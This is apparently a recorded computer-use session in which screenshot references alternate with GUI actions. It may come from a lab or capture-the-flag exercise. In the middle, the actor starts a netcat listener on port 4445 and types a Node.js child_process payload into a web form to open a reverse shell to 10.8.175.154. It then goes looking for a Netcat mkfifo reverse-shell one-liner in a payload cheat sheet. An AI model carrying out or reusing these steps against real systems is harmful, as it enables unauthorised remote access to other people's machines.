
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [524, 419]}

{"action": "left_click", "coordinate": [272, 13]}

Point the payload at 10.8.175.154 port 4445 with plus-encoded spaces.
{"action": "type", "text": "10.8"}
{"action": "type", "text": "nc -nvlp 4445"}

{"action": "left_click", "coordinate": [260, 13]}

Send cmd require("child_process").exec('nc+10.8.175.154+4445+-e+/bin/sh') and check the listener.
{"action": "left_click", "coordinate": [565, 107]}

{"action": "type", "text": "require(\"child_process\").exec('nc+10.8.175.154+4445+-e+/bin/sh')"}

{"action": "left_click", "coordinate": [565, 108]}

{"action": "left_click", "coordinate": [260, 13]}

{"action": "mouse_move", "coordinate": [416, 409]}

{"action": "mouse_move", "coordinate": [413, 419]}

Find the Netcat OpenBSD mkfifo one-liner in the PayloadsAllTheThings reverse shell cheat sheet.
{"action": "left_click", "coordinate": [435, 53]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
